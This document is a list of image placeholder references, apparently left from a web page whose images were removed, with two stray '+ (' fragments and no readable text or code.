














































 + (
+ (
















